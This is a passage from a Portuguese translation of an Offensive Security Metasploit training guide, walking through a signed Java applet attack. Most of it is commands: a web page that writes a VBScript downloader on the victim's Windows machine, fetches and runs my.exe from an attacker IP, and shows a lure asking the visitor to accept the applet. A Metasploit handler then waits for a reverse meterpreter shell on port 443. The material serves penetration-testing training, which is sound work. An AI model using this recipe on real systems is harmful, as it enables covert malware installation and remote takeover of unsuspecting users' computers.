 mundo real, um pentester pode tentar adicionar algum vídeo, jogos de web browser, ou em outras
atividades para distrair ou distrair a vítima. Clever truques de engenharia social, como pode ser de
grande benefício deste tipo de ataque, direcionando seus objetivos para uma URL específica e
dizendo-lhes para aceitar o aviso de segurança para continuar a ver o seu site ou usar o seu "Custom
Secure applet IM". Você também pode ter cargas diferentes em diferentes pastas à espera de
clientes diferentes.
Digite o comando abaixo como uma linha contínua e não se esqueça de mudar 'XXXX' para atacar
o seu endereço IP.
root@bt4:/pentest/exploits/framework3/# echo "<applet width='1' height='1' code='MSFcmd.class'
archive='SignedMSFcmd.jar'>" > /var/www/index.html
root@bt4:/pentest/exploits/framework3/# echo "<param name='first' value='cmd.exe /c echo Const
adTypeBinary = 1 > C:windowsapsou.vbs & echo Const adSaveCreateOverWrite = 2 >>
C:windowsapsou.vbs & echo Dim BinaryStream >> C:windowsapsou.vbs & echo Set BinaryStream =
CreateObject("ADODB.Stream") >> C:windowsapsou.vbs & echo BinaryStream.Type = adTypeBinary >>
C:windowsapsou.vbs & echo BinaryStream.Open >> C:windowsapsou.vbs & echo BinaryStream.Write
BinaryGetURL(Wscript.Arguments(0)) >> C:windowsapsou.vbs & echo BinaryStream.SaveToFile
Wscript.Arguments(1), adSaveCreateOverWrite >> C:windowsapsou.vbs & echo Function
BinaryGetURL(URL) >> C:windowsapsou.vbs & echo Dim Http >> C:windowsapsou.vbs & echo Set Http
= CreateObject("WinHttp.WinHttpRequest.5.1") >> C:windowsapsou.vbs & echo Http.Open "GET", URL,
False >> C:windowsapsou.vbs & echo Http.Send >> C: windowsapsou.vbs & echo BinaryGetURL =
Http.ResponseBody >> C:windowsapsou.vbs & echo End Function >> C:windowsapsou.vbs & echo Set
shell = CreateObject("WScript.Shell") >> C:windowsapsou.vbs & echo shell.Run "C:windowsmy.exe"
>> C:windowsapsou.vbs & start C:windowsapsou.vbs http://X.X.X.X/my.exe C:windowsmy.exe'>
</applet>" >> /var/www/index.html
Vamos também adicionar uma mensagem solicitando que o usuário a aceitar a nossa applet
malicioso.
root@bt4:/pentest/exploits/framework3/# echo "" >> /var/www/index.html
root@bt4:/pentest/exploits/framework3/# echo "Please wait. We appreciate your business. This
process may take a while." >> /var/www/index.html
root@bt4:/pentest/exploits/framework3/# echo "To view this page properly you must accept and run
the applet.
We are sorry for any inconvenience. " >> /var/www/index.html
Agora precisamos configurar o multi Metasploit / manipulador para ouvir as tentativas de conexão
dos clientes. Estaremos aguardando por uma shell reverso do destino na porta 443. Esta porta é
associada com HTTPS de tráfego e mais firewalls organizações permitirem o tráfego interno
deixando suas redes. Como antes, mudar a XXXX 'para seus atacantes endereço IP.
msf > use exploit/multi/handler
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST X.X.X.X
LHOST => X.X.X.X
msf exploit(handler) > set LPORT 443
LPORT +> 443
msf exploit(handler) > save
Saved configuration to: /root/.msf3/config
msf exploit(handler) >exploit -j
[*] Exploit running as background job.
[*] Started reverse handler
[*] Starting the payload handler...
© Offensive Security 2009
Traduzido por Rafael Torres
 